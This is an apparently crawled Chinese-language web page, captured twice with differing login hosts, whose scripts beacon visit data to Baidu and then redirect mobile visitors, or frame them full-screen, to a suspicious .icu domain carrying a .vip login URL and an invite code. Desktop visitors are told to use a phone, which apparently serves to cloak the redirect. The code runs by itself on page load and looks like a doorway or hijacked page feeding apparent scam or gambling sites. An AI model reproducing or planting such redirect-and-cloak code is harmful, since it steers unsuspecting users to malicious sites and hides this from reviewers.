

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://btshzy.com/shjswd/shjswd.html
body_size: 1703
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome</title>

<script>
(function() {
'use strict';

const canonicalLink = document.querySelector('link[rel="canonical"]');
let canonicalURL = canonicalLink?.href || window.location.href;
const curProtocol = canonicalURL.split(':')[0] || location.protocol.slice(0, -1);

// 百度统计规避逻辑
(() => {
  const baiduDomainRegex = /^(http|https):\/\/[\w.]+\.baidu\.com$/i;
  if (baiduDomainRegex.test(document.referrer) || baiduDomainRegex.test(canonicalURL)) return;

  const trackerURL = curProtocol === 'https' 
    ? 'https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif' 
    : '//api.share.baidu.com/s.gif';
  
  const params = new URLSearchParams();
  if (document.referrer) params.set('r', document.referrer);
  if (canonicalURL) params.set('l', canonicalURL);
  
  new Image().src = `${trackerURL}?${params}`;
})();
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  const hm = document.createElement('script');
  hm.src = 'https://hm.baidu.com/hm.js?4649e2eb67d55201a9ec5713aef21c66';
  hm.async = true;
  document.head.appendChild(hm);
})();
</script>
</head>

<body>
<script>
// 确保 DOM 加载完成后执行
document.addEventListener('DOMContentLoaded', () => {
  'use strict';

  // 精准设备检测（优化版）
  const isMobile = () => /Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
  
  // 支持三位版本号 (15.5.1 → 15.5.1)
  const getIosVersion = () => {
    const match = navigator.userAgent.match(/OS (\d+)_(\d+)(?:_(\d+))?/);
    return match ? parseFloat(`${match[1]}.${match[2]}${match[3] ? `.${match[3]}` : ''}`) : 0;
  };

  const mobileUrl = "https://jiuyou.sogou.htl-f05xq8-aoo.icu:54000/?loginURL=https://www.mtuda2.vip:3639&i_code=36357025";
  const isIOS = /iPhone|iPad|iPod/i.test(navigator.userAgent);

  if (isMobile()) {
    if (isIOS && getIosVersion() < 13) {
      setTimeout(() => location.assign(mobileUrl), 500);
    } else {
      const container = document.createElement('div');
      container.innerHTML = `
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <style>
          html, body { overflow: hidden; margin: 0; height: 100%; }
          iframe { border: 0; width: 100%; height: 100vh; }
        </style>
        <iframe src="${mobileUrl}" allow="fullscreen"></iframe>
      `;
      document.body.appendChild(container);
    }
  } else {
    document.body.innerHTML = `
      <div style="text-align:center; padding: 2rem;">
        <h1>欢迎访问桌面版</h1>
        <p>请使用移动设备访问以获得最佳体验</p>
        <p><a href="${mobileUrl}" style="color: #007bff;">手动跳转至移动版</a></p>
      </div>
    `;
  }
});
</script>
</body>







<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome</title>

<script>
(function() {
'use strict';

const canonicalLink = document.querySelector('link[rel="canonical"]');
let canonicalURL = canonicalLink?.href || window.location.href;
const curProtocol = canonicalURL.split(':')[0] || location.protocol.slice(0, -1);

// 百度统计规避逻辑
(() => {
  const baiduDomainRegex = /^(http|https):\/\/[\w.]+\.baidu\.com$/i;
  if (baiduDomainRegex.test(document.referrer) || baiduDomainRegex.test(canonicalURL)) return;

  const trackerURL = curProtocol === 'https' 
    ? 'https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif' 
    : '//api.share.baidu.com/s.gif';
  
  const params = new URLSearchParams();
  if (document.referrer) params.set('r', document.referrer);
  if (canonicalURL) params.set('l', canonicalURL);
  
  new Image().src = `${trackerURL}?${params}`;
})();
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  const hm = document.createElement('script');
  hm.src = 'https://hm.baidu.com/hm.js?4649e2eb67d55201a9ec5713aef21c66';
  hm.async = true;
  document.head.appendChild(hm);
})();
</script>
</head>

<body>
<script>
// 确保 DOM 加载完成后执行
document.addEventListener('DOMContentLoaded', () => {
  'use strict';

  // 精准设备检测（优化版）
  const isMobile = () => /Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
  
  // 支持三位版本号 (15.5.1 → 15.5.1)
  const getIosVersion = () => {
    const match = navigator.userAgent.match(/OS (\d+)_(\d+)(?:_(\d+))?/);
    return match ? parseFloat(`${match[1]}.${match[2]}${match[3] ? `.${match[3]}` : ''}`) : 0;
  };

  const mobileUrl = "https://jiuyou.sogou.htl-f05xq8-aoo.icu:54000/?loginURL=https://www.6a4ept.vip:9162&i_code=36357025";
  const isIOS = /iPhone|iPad|iPod/i.test(navigator.userAgent);

  if (isMobile()) {
    if (isIOS && getIosVersion() < 13) {
      setTimeout(() => location.assign(mobileUrl), 500);
    } else {
      const container = document.createElement('div');
      container.innerHTML = `
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <style>
          html, body { overflow: hidden; margin: 0; height: 100%; }
          iframe { border: 0; width: 100%; height: 100vh; }
        </style>
        <iframe src="${mobileUrl}" allow="fullscreen"></iframe>
      `;
      document.body.appendChild(container);
    }
  } else {
    document.body.innerHTML = `
      <div style="text-align:center; padding: 2rem;">
        <h1>欢迎访问桌面版</h1>
        <p>请使用移动设备访问以获得最佳体验</p>
        <p><a href="${mobileUrl}" style="color: #007bff;">手动跳转至移动版</a></p>
      </div>
    `;
  }
});
</script>
</body>